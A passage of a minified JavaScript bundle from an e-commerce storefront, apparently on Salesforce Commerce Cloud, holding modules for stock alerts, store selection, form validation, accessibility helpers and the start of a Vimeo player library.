r=n.serialize()+"&pid="+n.attr("sku"),s=e.attr("action");$.ajax({type:"POST",url:s,data:r,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),a.isEnabled()&&a.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),a.isEnabled()&&e.length>0&&a.fireEvent("notify_size_option",{SKU:e.attr("sku")}),r.init()}n.init=function(){s()}},{"./adobelaunch":19,"./progress":68,"./validator":90}],79:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../dialog"),a=e("promise"),s=e("../util"),o=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;r.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return a.resolve($.ajax({url:s.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,a=e.selectedStoreText,s=o(n,i,a);r.open({html:s,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),r.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(a).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":27,"../util":82,lodash:5,promise:7}],80:[function(e,t,n){"use strict";var i=e("lodash"),r=e("./"),a=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},s=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,a).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},o={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;r.getStoresInventory(this.pid).then(function(t){r.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:s,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():r.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&r.getStoresInventory(this.pid).then(s),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=o},{"./":79,lodash:5}],81:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":89}],82:[function(e,t,n){"use strict";var i=e("lodash"),r={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,r=new URL(e,i);return null===n?r.searchParams.delete(t):-1!==e.indexOf(t+"=")?r.searchParams.set(t,n):r.searchParams.append(t,n),r},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,r,a;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,r=e.offsetWidth,a=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+a>window.pageYOffset&&i+r>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+a>window.document.documentElement.scrollTop&&i+r>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,r){t[n]=r}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var r=[],a=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),s=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),o=a.length>0?t.find('label[for="'+a[0].id+'"] span').not(".required-indicator"):void 0,l=s.length>0?t.find('label[for="'+s[0].id+'"] span').not(".required-indicator"):void 0,c=a.val();if(l&&l.html(i.postalLabel),o){var u;for(u in o.html(i.regionLabel),i.regions)r.push('<option value="'+u+'">'+i.regions[u]+"</option>");var d=a.children().first().clone();a.html(r.join("")).removeAttr("disabled").children().first().before(d),c&&$.inArray(c,i.regions)?a.val(c):a[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=r},{lodash:5}],83:[function(e,t,n){"use strict";var i={init:function(){$(".js-accessible-radiogroup").each(function(){if(!$(this).hasClass("accessible-radiogroup-initialized")){const t=$(this).children(".js-accessible-radio-element").not(".nonexistent, .unselectable, .unavailable");let n=t.filter('[aria-checked="true"]').index();function e(e){t.eq(n).attr("tabindex","-1"),t.eq(e).attr("tabindex","0").focus(),n=e}-1===n&&(n=0),t.eq(n).attr("tabindex","0"),t.on("keydown",function(i){const r=t.index(this);if("ArrowRight"===i.key||"ArrowDown"===i.key)i.preventDefault(),e((r+1)%t.length);else if("ArrowLeft"===i.key||"ArrowUp"===i.key)i.preventDefault(),e((r-1+t.length)%t.length);else if("Tab"===i.key){let e=t.filter('[aria-checked="true"]');n=e.length>0?t.index(e):0,i.shiftKey?setTimeout(()=>{t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0")},0):(t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0"))}}),$(this).addClass("accessible-radiogroup-initialized")}})}};t.exports=i},{}],84:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],85:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],86:[function(e,t,n){"use strict";var i,r,a={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),a=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(a.focus(),t.preventDefault()):document.activeElement===a&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=a},{}],87:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,r,a,s;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=e?" mobile-device ":"",a=$(this)[0][0].classList.toString()||"",a+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:a,selectionCssClass:r},s=$(this).data("settings");var o=$.extend(!0,i,s);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":82,"./viewports":89}],88:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],90:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},a={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],a=this.optional(t),s=i.test($.trim(e));return a||s},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var s={regex:r,settings:a,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=s},{}],91:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.off().on("click",function(e){e.preventDefault(),e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],92:[function(e,t,n){(function(e,i){var r,a;r=this,a=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function a(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function s(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(a(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+a()+"."+a()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function a(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var a=e[this._id];return a&&a[0]===e?a[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,a=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function s(e,i){n.add(e,i),t||(t=a(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=o(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&s(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&s(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?s(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&s(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw 